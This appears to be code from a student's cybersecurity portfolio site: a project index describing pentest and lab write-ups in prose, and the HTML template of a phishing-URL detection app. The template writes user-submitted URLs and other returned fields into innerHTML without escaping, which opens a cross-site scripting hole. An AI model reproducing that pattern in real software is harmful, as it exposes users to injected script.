

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>oluwatamilore kupoluyi — Cybersecurity Portfolio</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:wght@400;500;600;700&family=IBM+Plex+Mono:wght@400;500;600&display=swap" rel="stylesheet">
<link rel="stylesheet" href="style.css">
<link rel="icon" href="favicon.svg" type="image/svg+xml">
<link rel="alternate icon" href="favicon.ico">
</head>
<body>

<div class="topbar">
  <div class="topbar-inner">
    <a class="brand" href="#top">oluwatamilore<span class="caret">_</span></a>
    <div class="topbar-links">
      <a href="#work">work</a>
      <a href="#about">about</a>
      <a href="mailto:tamilorekupoluyi@gmail.com" data-copy-email="tamilorekupoluyi@gmail.com">contact</a>
    </div>
  </div>
</div>

<div class="wrap" id="top">

  <section class="hero">
    <div class="terminal">
      <div class="terminal-titlebar">
        <span class="dot dot-critical"></span>
        <span class="dot dot-medium"></span>
        <span class="dot dot-info"></span>
        <span style="margin-left:6px;">whoami.sh</span>
      </div>
      <div class="terminal-body">
        <div><span class="term-prompt">$</span> <span class="term-line">whoami</span></div>
        <div class="term-output" id="typed-name">oluwatamilore kupoluyi</div>
        <div style="margin-top:14px;"><span class="term-prompt">$</span> <span class="term-line">cat focus.txt</span></div>
        <div class="term-output">VAPT &amp; API security</div>
        <div style="margin-top:14px;"><span class="term-prompt">$</span> <span class="term-line">status --current</span> <span class="cursor"></span></div>
      </div>
    </div>

    <h1>Security work, written up like it's meant to be reviewed.</h1>
    <p class="tagline">A running case log — offensive security, detection engineering, applied builds — each entry documented the way a real finding gets reported: what was tested, what was found, what it means.</p>

    <div class="status-pill">
      <span class="pulse"></span>
      Actively building — new case files added regularly
    </div>
  </section>

  <section id="work">
    <div class="section-label" id="work-label">Case files</div>

    <a class="entry entry-critical" href="vulnbank.html">
      <div class="entry-head">
        <span class="tag tag-critical">Offensive Security</span>
        <span class="entry-id">CF-01</span>
      </div>
      <h3>VulnBank — External Web App Pentest Report</h3>
      <p>Black-box assessment of a deliberately vulnerable banking web application. 15 findings, including SQL injection, broken access control, and SSRF into cloud metadata — each with evidence, impact, and remediation.</p>
      <div class="entry-meta">
        <span>Scope: Web app</span>
        <span>Findings: 7 critical / 15 total</span>
      </div>
      <span class="entry-cta">Read full report <span class="arrow">→</span></span>
    </a>

    <a class="entry entry-info" href="phishing-detection.html">
      <div class="entry-head">
        <span class="tag tag-info">ML / Detection</span>
        <span class="entry-id">CF-02</span>
      </div>
      <h3>AI/ML Phishing Detection System</h3>
      <p>A classifier trained to flag phishing emails and sites in real time — including where it succeeds, where it fails, and why.</p>
      <div class="entry-meta">
        <span>Accuracy: 93.9%</span>
        <span>False positive rate: 4.6%</span>
      </div>
      <span class="entry-cta">Read full writeup <span class="arrow">→</span></span>
    </a>

    <a class="entry entry-medium" href="browser-history-extension.html">
      <div class="entry-head">
        <span class="tag tag-medium">Applied Engineering</span>
        <span class="entry-id">CF-03</span>
      </div>
      <h3>Browsing History Summarizer — Chrome Extension</h3>
      <p>A shipped Chrome extension that summarizes browsing activity, reviewed here for permission scope and how sensitive data is handled.</p>
      <div class="entry-meta">
        <span>Storage: Local only</span>
        <span>Permissions: history, storage</span>
      </div>
      <span class="entry-cta">Read full writeup <span class="arrow">→</span></span>
    </a>

    <a class="entry entry-critical" href="vsftpd-backdoor-exploit.html">
      <div class="entry-head">
        <span class="tag tag-critical">Offensive Security</span>
        <span class="entry-id">CF-04</span>
      </div>
      <h3>VAPT Lab — Metasploitable 2 &amp; DVWA Exploitation</h3>
      <p>Six findings across a network host and a web application, including a full attack chain: command injection to a low-privilege shell, escalated to root via a misconfigured SUID binary — plus two unauthenticated root backdoors, SQL injection, and reflected XSS.</p>
      <div class="entry-meta">
        <span>6 findings</span>
        <span>Access: Root + DB credentials</span>
      </div>
      <span class="entry-cta">Read full writeup <span class="arrow">→</span></span>
    </a>
  </section>

  <section id="about">
    <div class="section-label">About</div>
    <p style="color: var(--text-muted); max-width: 58ch;">
      Computer Science undergraduate at Covenant University, focused on Vulnerability Assessment &amp; Penetration Testing (VAPT) and API security. Currently interning at Digital Encode, running web/API security testing, vulnerability assessments, and internal network assessments — and writing the reports that go with them. Ranked in TryHackMe's top 1%.
    </p>
    <div class="skills-grid">
      <div class="skill-chip"><span class="k">Web / API Testing</span>Burp Suite, Postman</div>
      <div class="skill-chip"><span class="k">Recon / Scanning</span>Nmap, Nikto</div>
      <div class="skill-chip"><span class="k">Network</span>Wireshark</div>
      <div class="skill-chip"><span class="k">Currently</span>Security Intern @ Digital Encode</div>
      <div class="skill-chip"><span class="k">TryHackMe</span>Top 1% ranked</div>
      <div class="skill-chip"><span class="k">Focus</span>VAPT &amp; API Security</div>
    </div>

    <div class="section-label" style="margin-top: 36px;">Certifications</div>
    <div class="skills-grid">
      <div class="skill-chip"><span class="k">TryHackMe · Apr 2026</span>Security Engineer Certificate</div>
      <div class="skill-chip"><span class="k">TryHackMe · Sep 2025</span>Jr Penetration Tester Certificate</div>
      <div class="skill-chip"><span class="k">APIsec University · Jun 2026</span>API Security Fundamentals '25</div>
      <div class="skill-chip"><span class="k">Google · May 2026</span>Foundations of Cybersecurity</div>
      <div class="skill-chip"><span class="k">NVIDIA · May 2026</span>Introduction to Networking</div>
      <div class="skill-chip"><span class="k">APIsec University · Jun 2026</span>API Penetration Testing</div>
      <div class="skill-chip"><span class="k">APIsec University · Jun 2026</span>OWASP API Security Top 10</div>
      <div class="skill-chip"><span class="k">Advisera · Jul 2026</span>ISO 27001 Foundations Course</div>
      <div class="skill-chip"><span class="k">Advisera · Aug 2026</span>ISO 27001 Lead Implementer Course</div>
    </div>
    <p style="margin-top: 14px;">
      <a href="https://www.linkedin.com/in/oluwatamilorekupoluyi/" target="_blank" rel="noopener" style="font-family: var(--font-mono); font-size: 12.5px; color: var(--info); text-decoration: none;">View full certification history on LinkedIn →</a>
    </p>
  </section>

</div>

<footer>
  <div class="wrap" style="display:flex; justify-content:space-between; width:100%; flex-wrap:wrap; gap:12px;">
    <span>Last updated Aug 2026</span>
    <span>
      <a href="https://github.com/tami10r3" target="_blank" rel="noopener">github</a> ·
      <a href="https://www.linkedin.com/in/oluwatamilorekupoluyi/" target="_blank" rel="noopener">linkedin</a> ·
      <a href="mailto:tamilorekupoluyi@gmail.com" data-copy-email="tamilorekupoluyi@gmail.com">email</a>
    </span>
  </div>
</footer>

<script>
  // Blinking cursor already handled in CSS; this just respects reduced-motion
  // by leaving the terminal static if the user prefers it (CSS handles the rest).
</script>

<script>
  // Case file count auto-updates from however many .entry cards exist —
  // add or remove project entries freely without touching this number.
  (function () {
    var label = document.getElementById("work-label");
    var count = document.querySelectorAll("#work .entry").length;
    if (label) {
      label.textContent = "Case files — " + String(count).padStart(2, "0");
    }
  })();
</script>
<script src="background.js"></script>
<script src="contact.js"></script>
</body>
</html>
</file>

<file: phishing-detection/templates/index.html>
<!DOCTYPE html>
<html>
<head>
    <title>Phishing Detection System</title>

    <style>
        body {
            font-family: Arial, sans-serif;
            background: #0f172a;
            color: #e2e8f0;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
        }

        .container {
            background: #111827;
            padding: 30px;
            border-radius: 12px;
            width: 600px;
            box-shadow: 0 0 20px rgba(0,0,0,0.4);
        }

        h2 {
            text-align: center;
            margin-bottom: 20px;
            color: #60a5fa;
        }

        input {
            width: 100%;
            padding: 12px;
            border-radius: 8px;
            border: none;
            margin-bottom: 15px;
            font-size: 14px;
        }

        button {
            width: 100%;
            padding: 12px;
            border: none;
            border-radius: 8px;
            background: #2563eb;
            color: white;
            font-weight: bold;
            cursor: pointer;
        }

        button:hover {
            background: #1d4ed8;
        }

        .result {
            margin-top: 20px;
            padding: 15px;
            border-radius: 10px;
            background: #1f2937;
        }

        .safe {
            color: #22c55e;
            font-weight: bold;
        }

        .phishing {
            color: #ef4444;
            font-weight: bold;
        }

        .score-bar {
            height: 10px;
            background: #374151;
            border-radius: 5px;
            margin-top: 10px;
            overflow: hidden;
        }

        .score-fill {
            height: 100%;
            background: linear-gradient(to right, #22c55e, #facc15, #ef4444);
            width: 0%;
        }

        ul {
            margin-top: 10px;
            padding-left: 20px;
        }

        .history-item,
        .result {

            background:#1f2937;
            padding:15px;
            border-radius:8px;
            margin-bottom:10px;

            width:100%;
            max-width:100%;

            overflow:hidden;

            white-space:normal;

            word-wrap:break-word;
            overflow-wrap:anywhere;
            word-break:break-word;
        }

        .url-text{
            display:block;
            width:100%;
            overflow-wrap:anywhere;
            word-break:break-word;
        }

    </style>
</head>

<body>

<div class="container">

    <h2>Phishing Detection System</h2>

    <input type="text" id="url" placeholder="Enter URL">
    <button onclick="checkURL()">Analyze</button>

    <div id="result" class="result" style="display:none;"></div>

    <hr style="margin:20px 0;">

    <button onclick="showPanel('analytics')">Load Analytics</button>
    <button onclick="showPanel('history')">View History</button>

    <div id="analytics" class="result" style="display:none;"></div>
    <div id="history" class="result" style="display:none;"></div>

</div>

<script>
async function checkURL() {
    let url = document.getElementById("url").value;

    let res = await fetch("/risk", {
        method: "POST",
        headers: {"Content-Type": "application/x-www-form-urlencoded"},
        body: "url=" + encodeURIComponent(url)
    });

    let data = await res.json();

    let resultDiv = document.getElementById("result");
    resultDiv.style.display = "block";

    let statusClass = data.final_label === "PHISHING" ? "phishing" : "safe";

    let reasons = `
        <ul>
            <li>ML Probability: ${data.ml_probability}%</li>
            <li>IP Flag: ${data.ip_flag}</li>
            <li>Keyword Score: ${data.keyword_score}</li>
        </ul>
    `;

    resultDiv.innerHTML = `
        <div>
            <p>
                <b>URL:</b><br>
                <span class="url-text">${data.url}</span>
            </p>
            <p class="${statusClass}">Status: ${data.final_label}</p>
            <p><b>Risk Score:</b> ${data.risk_score}/100</p>

            <div class="score-bar">
                <div class="score-fill" style="width:${data.risk_score}%"></div>
            </div>

            ${reasons}
        </div>
    `;
}

async function loadAnalytics() {

    let res = await fetch("/analytics");
    let data = await res.json();

    const box = document.getElementById("analytics");
    box.style.display = "block";

    document.getElementById("history").style.display = "none";

    box.innerHTML = `
        <h3>System Analytics</h3>
        <p>Total Requests: ${data.total_requests}</p>
        <p>Phishing Detected: ${data.phishing_detected}</p>
        <p>Safe Detected: ${data.safe_detected}</p>
        <p>Average Risk Score: ${data.average_risk_score}</p>
    `;
}

async function loadHistory() {

    let res = await fetch("/history");
    let data = await res.json();

    const box = document.getElementById("history");
    box.style.display = "block";

    document.getElementById("analytics").style.display = "none";

    let html = "<h3>Recent Activity</h3>";

    data.reverse().forEach(item => {
        html += `
            <div style="margin-bottom:10px;">
                <b style="word-break:break-word;">${item.url}</b><br>
                Status: ${item.final_label} |
                Risk: ${item.risk_score} |
                Time: ${item.timestamp}
            </div>
            <hr>
        `;
    });

    box.innerHTML = html;
}

    function showPanel(panel) {

    const analytics = document.getElementById("analytics");
    const history = document.getElementById("history");

    // hide both first (single view mode)
    analytics.style.display = "none";
    history.style.display = "none";

    if (panel === "analytics") {
        loadAnalytics();
    }

    if (panel === "history") {
        loadHistory();
    }
}
</script>

</body>
</html>
</file>

